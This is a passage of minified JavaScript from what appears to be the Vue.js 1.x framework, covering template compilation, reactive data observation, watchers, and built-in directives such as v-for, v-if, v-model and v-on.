if(Pr.test(r))h=r.replace(Pr,""),i("on",vr.on);else if(Ir.test(r))"style"===(l=r.replace(Ir,""))||"class"===l?i(l,Nr[l]):(h=l,i("bind",vr.bind));else if(d=r.match(Dr)){if(l=d[1],h=d[2],"else"===l)continue;(c=Et(e,"directives",l))&&i(l,c)}if(v.length)return function(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}(v)}function je(t){var e=Object.create(null),i=t.match(jr);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function Re(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function Me(t,e){return e&&(e._containerAttrs=Le(t)),vt(t)&&(t=ie(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=ft(t),t=function(t,e){var i=e.template,n=ie(i,!0);if(n){var r=n.firstChild;if(!r)return n;var s=r.tagName&&r.tagName.toLowerCase();return e.replace?(document.body,n.childNodes.length>1||1!==r.nodeType||"component"===s||Et(e,"components",s)||tt(r,"is")||Et(e,"elementDirectives",s)||r.hasAttribute("v-for")||r.hasAttribute("v-if")?n:(e._replacerAttrs=Le(r),function(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||zr.test(i)?"class"===i&&!H(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){ut(e,t)}):e.setAttribute(i,n)}(t,r),r)):(t.appendChild(n),t)}}(t,e))),_t(t)&&(rt(mt("v-start",!0),t),t.appendChild(mt("v-end",!0))),t}function Le(t){if(1===t.nodeType&&t.hasAttributes())return g(t.attributes)}function ze(t,e){if(e){for(var i,n,r=t._slotContents=Object.create(null),s=0,o=e.children.length;s<o;s++)(n=(i=e.children[s]).getAttribute("slot"))&&(r[n]||(r[n]=[])).push(i);for(n in r)r[n]=Ue(r[n],e);if(e.hasChildNodes()){var a=e.childNodes;if(1===a.length&&3===a[0].nodeType&&!a[0].data.trim())return;r.default=Ue(e.childNodes,e)}}}function Ue(t,e){for(var i=document.createDocumentFragment(),n=0,r=(t=g(t)).length;n<r;n++){var s=t[n];!vt(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=ie(s,!0)),i.appendChild(s)}return i}function We(){}function He(t,e,i,n,r,s){this.vm=e,this.el=i,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=n,this._scope=r,this._frag=s}function Be(t){this._init(t)}function Ve(t,e){var i;if(_(t)){var n=Object.keys(t);for(i=n.length;i--;)if(Ve(t[n[i]],e))return!0}else if(Xe(t)){for(i=t.length;i--;)if(Ve(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}var qe=Object.prototype.hasOwnProperty,Qe=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Ze=/-(\w)/g,Ge=/([^-])([A-Z])/g,Je=/(?:^|[-_\/])(\w)/g,Ye=Object.prototype.toString,Ke="[object Object]",Xe=Array.isArray,ti="__proto__"in{},ei="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),ii=ei&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,ni=ei&&window.navigator.userAgent.toLowerCase(),ri=ni&&ni.indexOf("trident")>0,si=ni&&ni.indexOf("msie 9.0")>0,oi=ni&&ni.indexOf("android")>0,ai=ni&&/iphone|ipad|ipod|ios/.test(ni),li=void 0,hi=void 0,ui=void 0,ci=void 0;if(ei&&!si){var fi=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,di=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;li=fi?"WebkitTransition":"transition",hi=fi?"webkitTransitionEnd":"transitionend",ui=di?"WebkitAnimation":"animation",ci=di?"webkitAnimationEnd":"animationend"}var pi=function(){function t(){i=!1;var t=e.slice(0);e.length=0;for(var n=0;n<t.length;n++)t[n]()}var e=[],i=!1,n=void 0;if("undefined"!=typeof Promise&&S(Promise)){var r=Promise.resolve(),s=function(){};n=function(){r.then(t),ai&&setTimeout(s)}}else if("undefined"!=typeof MutationObserver){var o=1,a=new MutationObserver(t),l=document.createTextNode(String(o));a.observe(l,{characterData:!0}),n=function(){o=(o+1)%2,l.data=String(o)}}else n=setTimeout;return function(r,s){var o=s?function(){r.call(s)}:r;e.push(o),i||(i=!0,n(t,0))}}(),vi=void 0;"undefined"!=typeof Set&&S(Set)?vi=Set:((vi=function(){this.set=Object.create(null)}).prototype.has=function(t){return void 0!==this.set[t]},vi.prototype.add=function(t){this.set[t]=1},vi.prototype.clear=function(){this.set=Object.create(null)});var mi=A.prototype;mi.put=function(t,e){var i,n=this.get(t,!0);return n||(this.size===this.limit&&(i=this.shift()),n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},mi.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},mi.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var gi,yi,bi,_i,wi,xi,Ci=new A(1e3),ki=/^in$|^-?\d+/,$i=0,Si=1,Ai=2,Ei=3,Ti=34,Oi=39,Fi=124,Ni=92,Ii=32,Pi={91:1,123:1,40:1},Di={91:93,123:125,40:41},ji=Object.freeze({parseDirective:z}),Ri=/[-.*+?^${}()|[\]\/\\]/g,Mi=void 0,Li=void 0,zi=void 0,Ui=/[^|]\|[^|]/,Wi=Object.freeze({compileRegex:W,parseText:H,tokensToExp:B}),Hi=["{{","}}"],Bi=["{{{","}}}"],Vi=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:!1,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return Hi},set:function(t){Hi=t,W()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return Bi},set:function(t){Bi=t,W()},configurable:!0,enumerable:!0}}),qi=void 0,Qi=Object.freeze({appendWithTransition:q,beforeWithTransition:Q,removeWithTransition:Z,applyTransition:G}),Zi=/^v-ref:/,Gi=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,Ji=/^(slot|partial|component)$/i,Yi=Vi.optionMergeStrategies=Object.create(null);Yi.data=function(t,e,i){return i?t||e?function(){var n="function"==typeof e?e.call(i):e,r="function"==typeof t?t.call(i):void 0;return n?kt(n,r):r}:void 0:e?"function"!=typeof e?t:t?function(){return kt(e.call(this),t.call(this))}:e:t},Yi.el=function(t,e,i){if(i||!e||"function"==typeof e){var n=e||t;return i&&"function"==typeof n?n.call(i):n}},Yi.init=Yi.created=Yi.ready=Yi.attached=Yi.detached=Yi.beforeCompile=Yi.compiled=Yi.beforeDestroy=Yi.destroyed=Yi.activate=function(t,e){return e?t?t.concat(e):Xe(e)?e:[e]:t},Vi._assetTypes.forEach(function(t){Yi[t+"s"]=$t}),Yi.watch=Yi.events=function(t,e){if(!e)return t;if(!t)return e;var i={};for(var n in y(i,t),e){var r=i[n],s=e[n];r&&!Xe(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Yi.props=Yi.methods=Yi.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return y(i,t),y(i,e),i};var Ki=function(t,e){return void 0===e?t:e},Xi=0;Tt.target=null,Tt.prototype.addSub=function(t){this.subs.push(t)},Tt.prototype.removeSub=function(t){this.subs.$remove(t)},Tt.prototype.depend=function(){Tt.target.addDep(this)},Tt.prototype.notify=function(){for(var t=g(this.subs),e=0,i=t.length;e<i;e++)t[e].update()};var tn=Array.prototype,en=Object.create(tn);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=tn[t];w(en,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),w(tn,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),w(tn,"$remove",function(t){if(this.length){var e=C(this,t);return e>-1?this.splice(e,1):void 0}});var nn=Object.getOwnPropertyNames(en),rn=!0;Ft.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;i<n;i++)this.convert(e[i],t[e[i]])},Ft.prototype.observeArray=function(t){for(var e=0,i=t.length;e<i;e++)Pt(t[e])},Ft.prototype.convert=function(t,e){Dt(this.value,t,e)},Ft.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},Ft.prototype.removeVm=function(t){this.vms.$remove(t)};var sn=Object.freeze({defineReactive:Dt,set:n,del:r,hasOwn:s,isLiteral:o,isReserved:a,_toString:l,toNumber:h,toBoolean:u,stripQuotes:c,camelize:f,hyphenate:p,classify:v,bind:m,toArray:g,extend:y,isObject:b,isPlainObject:_,def:w,debounce:x,indexOf:C,cancellable:k,looseEqual:$,isArray:Xe,hasProto:ti,inBrowser:ei,devtools:ii,isIE:ri,isIE9:si,isAndroid:oi,isIOS:ai,get transitionProp(){return li},get transitionEndEvent(){return hi},get animationProp(){return ui},get animationEndEvent(){return ci},nextTick:pi,get _Set(){return vi},query:J,inDoc:Y,getAttr:K,getBindAttr:X,hasBindAttr:tt,before:et,after:it,remove:nt,prepend:rt,replace:st,on:ot,off:at,setClass:ht,addClass:ut,removeClass:ct,extractContent:ft,trimNode:dt,isTemplate:vt,createAnchor:mt,findRef:gt,mapNodeRange:yt,removeNodeRange:bt,isFragment:_t,getOuterHTML:wt,mergeOptions:At,resolveAsset:Et,checkComponentAttr:xt,commonTagRE:Gi,reservedTagRE:Ji,get warn(){return qi}}),on=0,an=new A(1e3),ln=0,hn=1,un=2,cn=3,fn=0,dn=4,pn=5,vn=6,mn=7,gn=8,yn=[];yn[fn]={ws:[fn],ident:[3,ln],"[":[dn],eof:[mn]},yn[1]={ws:[1],".":[2],"[":[dn],eof:[mn]},yn[2]={ws:[2],ident:[3,ln]},yn[3]={ident:[3,ln],0:[3,ln],number:[3,ln],ws:[1,hn],".":[2,hn],"[":[dn,hn],eof:[mn,hn]},yn[dn]={"'":[pn,ln],'"':[vn,ln],"[":[dn,un],"]":[1,cn],eof:gn,else:[dn,ln]},yn[pn]={"'":[dn,ln],eof:gn,else:[pn,ln]},yn[vn]={'"':[dn,ln],eof:gn,else:[vn,ln]};var bn=Object.freeze({parsePath:Mt,getPath:Lt,setPath:zt}),_n=new A(1e3),wn=new RegExp("^("+"Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat".replace(/,/g,"\\b|")+"\\b)"),xn=new RegExp("^("+"break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public".replace(/,/g,"\\b|")+"\\b)"),Cn=/\s/g,kn=/\n/g,$n=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\"']|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,Sn=/"(\d+)"/g,An=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,En=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,Tn=/^(?:true|false|null|undefined|Infinity|NaN)$/,On=[],Fn=Object.freeze({parseExpression:Qt,isSimplePath:Zt}),Nn=[],In=[],Pn={},Dn=!1,jn=0;Yt.prototype.get=function(){this.beforeGet();var t,e=this.scope||this.vm;try{t=this.getter.call(e,e)}catch(t){}return this.deep&&function t(e,i){var n=void 0,r=void 0;i||(i=Rn).clear();var s=Xe(e),o=b(e);if((s||o)&&Object.isExtensible(e)){if(e.__ob__){var a=e.__ob__.dep.id;if(i.has(a))return;i.add(a)}if(s)for(n=e.length;n--;)t(e[n],i);else if(o)for(r=Object.keys(e),n=r.length;n--;)t(e[r[n]],i)}}(t),this.preProcess&&(t=this.preProcess(t)),this.filters&&(t=e._applyFilters(t,null,this.filters,!1)),this.postProcess&&(t=this.postProcess(t)),this.afterGet(),t},Yt.prototype.set=function(t){var e=this.scope||this.vm;this.filters&&(t=e._applyFilters(t,this.value,this.filters,!0));try{this.setter.call(e,e,t)}catch(t){}var i=e.$forContext;if(i&&i.alias===this.expression){if(i.filters)return;i._withLock(function(){e.$key?i.rawValue[e.$key]=t:i.rawValue.$set(e.$index,t)})}},Yt.prototype.beforeGet=function(){Tt.target=this},Yt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Yt.prototype.afterGet=function(){Tt.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},Yt.prototype.update=function(t){this.lazy?this.dirty=!0:this.sync||!Vi.async?this.run():(this.shallow=this.queued?!!t&&this.shallow:!!t,this.queued=!0,function(t){var e=t.id;if(null==Pn[e]){var i=t.user?In:Nn;Pn[e]=i.length,i.push(t),Dn||(Dn=!0,pi(Gt))}}(this))},Yt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||(b(t)||this.deep)&&!this.shallow){var e=this.value;this.value=t,this.prevError,this.cb.call(this.vm,t,e)}this.queued=this.shallow=!1}},Yt.prototype.evaluate=function(){var t=Tt.target;this.value=this.get(),this.dirty=!1,Tt.target=t},Yt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},Yt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var Rn=new vi,Mn={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=l(t)}},Ln=new A(1e3),zn=new A(1e3),Un={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};Un.td=Un.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],Un.option=Un.optgroup=[1,'<select multiple="multiple">',"</select>"],Un.thead=Un.tbody=Un.colgroup=Un.caption=Un.tfoot=[1,"<table>","</table>"],Un.g=Un.defs=Un.symbol=Un.use=Un.image=Un.text=Un.circle=Un.ellipse=Un.line=Un.path=Un.polygon=Un.polyline=Un.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var Wn=/<([\w:-]+)/,Hn=/&#?\w+?;/,Bn=/<!--/,Vn=function(){if(ei){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),qn=function(){if(ei){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Qn=Object.freeze({cloneNode:ee,parseTemplate:ie}),Zn={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=mt("v-html"),st(this.el,this.anchor))},update:function(t){t=l(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)nt(this.nodes[e]);var i=ie(t,!0,!0);this.nodes=g(i.childNodes),et(i,this.anchor)}};ne.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;e<i;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;e<i;e++)t(this.children[e])},ne.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;t<e;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;t<e;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;t<e;t++)i[t]._watcher&&i[t]._watcher.teardown()},ne.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var Gn=new A(5e3);ue.prototype.create=function(t,e,i){var n=ee(this.template);return new ne(this.linker,this.vm,n,t,e,i)};var Jn=0,Yn={priority:2200,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var t=this.expression.match(/(.*) (?:in|of) (.*)/);if(t){var e=t[1].match(/\((.*),(.*)\)/);e?(this.iterator=e[1].trim(),this.alias=e[2].trim()):this.alias=t[1].trim(),this.expression=t[2]}if(this.alias){this.id="__v-for__"+ ++Jn;var i=this.el.tagName;this.isOption=("OPTION"===i||"OPTGROUP"===i)&&"SELECT"===this.el.parentNode.tagName,this.start=mt("v-for-start"),this.end=mt("v-for-end"),st(this.el,this.end),et(this.start,this.end),this.cache=Object.create(null),this.factory=new ue(this.vm,this.el)}},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,i,n,r,o,a,l=t[0],h=this.fromObject=b(l)&&s(l,"$key")&&s(l,"$value"),u=this.params.trackBy,c=this.frags,f=this.frags=new Array(t.length),d=this.alias,p=this.iterator,v=this.start,m=this.end,g=Y(v),y=!c;for(e=0,i=t.length;e<i;e++)l=t[e],r=h?l.$key:null,a=!b(o=h?l.$value:l),(n=!y&&this.getCachedFrag(o,e,r))?(n.reused=!0,n.scope.$index=e,r&&(n.scope.$key=r),p&&(n.scope[p]=null!==r?r:e),(u||h||a)&&Ot(function(){n.scope[d]=o})):(n=this.create(o,d,e,r)).fresh=!y,f[e]=n,y&&n.before(m);if(!y){var _,w,x,C=0,k=c.length-f.length;for(this.vm._vForRemoving=!0,e=0,i=c.length;e<i;e++)(n=c[e]).reused||(this.deleteCachedFrag(n),this.remove(n,C++,k,g));this.vm._vForRemoving=!1,C&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var $=0;for(e=0,i=f.length;e<i;e++)n=f[e],w=(_=f[e-1])?_.staggerCb?_.staggerAnchor:_.end||_.node:v,n.reused&&!n.staggerCb?(x=ce(n,v,this.id))===_||x&&ce(x,v,this.id)===_||this.move(n,w):this.insert(n,$++,w,g),n.reused=n.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,Ot(function(){Dt(o,e,t)}),Dt(o,"$index",i),n?Dt(o,"$key",n):o.$key&&w(o,"$key",null),this.iterator&&Dt(o,this.iterator,null!==n?n:i);var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=de(t)})):e=this.frags.map(de),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||((s=t.staggerAnchor=mt("stagger-anchor")).__v_frag=t),it(s,i);var o=t.staggerCb=k(function(){t.staggerCb=null,t.before(s),nt(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(it(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=k(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(t,e,i,n){var r,o=this.params.trackBy,a=this.cache,l=!b(t);n||o||l?a[r=fe(i,n,t,o)]||(a[r]=e):s(t,r=this.id)?null===t[r]&&(t[r]=e):Object.isExtensible(t)&&w(t,r,e),e.raw=t},getCachedFrag:function(t,e,i){var n,r=this.params.trackBy,s=!b(t);if(i||r||s){var o=fe(e,i,t,r);n=this.cache[o]}else n=t[this.id];return n&&(n.reused||n.fresh),n},deleteCachedFrag:function(t){var e=t.raw,i=this.params.trackBy,n=t.scope,r=n.$index,o=s(n,"$key")&&n.$key,a=!b(e);if(i||o||a){var l=fe(r,o,e,i);this.cache[l]=null}else e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Xe(t))return t;if(_(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof t||isNaN(t)||(t=function(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}},Kn={priority:2100,terminal:!0,bind:function(){var t=this.el;if(t.__vue__)this.invalid=!0;else{var e=t.nextElementSibling;e&&null!==K(e,"v-else")&&(nt(e),this.elseEl=e),this.anchor=mt("v-if"),st(t,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new ue(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new ue(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},Xn={bind:function(){var t=this.el.nextElementSibling;t&&null!==K(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}Y(t)?G(t,e?1:-1,i,this.vm):i()}},tr={text:{bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,o=!1;if(oi||i||(this.on("compositionstart",function(){o=!0}),this.on("compositionend",function(){o=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!o&&t._bound){var n=r||i?h(e.value):e.value;t.set(n),pi(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=x(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var a=jQuery.fn.on?"on":"bind";jQuery(e)[a]("change",this.rawListener),n||jQuery(e)[a]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&si&&(this.on("cut",function(){pi(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){(t=l(t))!==this.el.value&&(this.el.value=t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},radio:{bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=h(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=$(t,this.getValue())}},select:{bind:function(){var t=this,e=this,i=this.el;this.forceUpdate=function(){e._watcher&&e.update(e._watcher.get())};var n=this.multiple=i.hasAttribute("multiple");this.listener=function(){var t=pe(i,n);t=e.params.number?Xe(t)?t.map(h):h(t):t,e.set(t)},this.on("change",this.listener);var r=pe(i,n,!0);(n&&r.length||!n&&null!==r)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",function(){pi(t.forceUpdate)}),Y(i)||pi(this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Xe(t),s=e.options,o=s.length;o--;)n=(i=s[o]).hasOwnProperty("_value")?i._value:i.value,i.selected=r?ve(t,n)>-1:$(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},checkbox:{bind:function(){var t=this,e=this.el;this.getValue=function(){return e.hasOwnProperty("_value")?e._value:t.params.number?h(e.value):e.value},this.listener=function(){var i=t._watcher.get();if(Xe(i)){var n=t.getValue(),r=C(i,n);e.checked?r<0&&t.set(i.concat(n)):r>-1&&t.set(i.slice(0,r).concat(i.slice(r+1)))}else t.set(function(){var t=e.checked;return t&&e.hasOwnProperty("_trueValue")?e._trueValue:!t&&e.hasOwnProperty("_falseValue")?e._falseValue:t}())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Xe(t)?e.checked=C(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=$(t,e._trueValue):e.checked=!!t}}},er={priority:800,twoWay:!0,handlers:tr,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&this.hasWrite;var t,e=this.el,i=e.tagName;if("INPUT"===i)t=tr[e.type]||tr.text;else if("SELECT"===i)t=tr.select;else{if("TEXTAREA"!==i)return;t=tr.text}e.__v_model=this,t.bind.call(this),this.update=t.update,this._unbind=t.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=Et(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},ir={esc:27,tab:9,enter:13,space:32,delete:[8,46],up:38,left:37,right:39,down:40},nr={priority:700,acceptStatement:!0,keyCodes:ir,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){ot(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(t){if(this.descriptor.raw||(t=function(){}),"function"==typeof t){this.modifiers.stop&&(t=function(t){return function(e){return e.stopPropagation(),t.call(this,e)}}(t)),this.modifiers.prevent&&(t=function(t){return function(e){return e.preventDefault(),t.call(this,e)}}(t)),this.modifiers.self&&(t=function(t){return function(e){if(e.target===e.currentTarget)return t.call(this,e)}}(t));var e=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});e.length&&(t=function(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&e<58?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0))>64&&e<91?e:ir[t]});return i=[].concat.apply([],i),function(e){if(i.indexOf(e.keyCode)>-1)return t.call(this,e)}}(t,e)),this.reset(),this.handler=t,this.iframeBind?this.iframeBind():ot(this.el,this.arg,this.handler,this.modifiers.capture)}},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&at(t,this.arg,this.handler)},unbind:function(){this.reset()}},rr=["-webkit-","-moz-","-ms-"],sr=["Webkit","Moz","ms"],or=/!important;?$/,ar=Object.create(null),lr=null,hr={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Xe(t)?this.handleObject(t.reduce(y,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)(i=t[e])!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(t,e){if(t=function(t){if(ar[t])return ar[t];var e=function(t){var e=f(t=p(t)),i=e.charAt(0).toUpperCase()+e.slice(1);lr||(lr=document.createElement("div"));var n,r=rr.length;if("filter"!==e&&e in lr.style)return{kebab:t,camel:e};for(;r--;)if((n=sr[r]+i)in lr.style)return{kebab:rr[r]+t,camel:n}}(t);return ar[t]=ar[e]=e,e}(t))if(null!=e&&(e+=""),e){var i=or.test(e)?"important":"";i?(e=e.replace(or,"").trim(),this.el.style.setProperty(t.kebab,e,i)):this.el.style[t.camel]=e}else 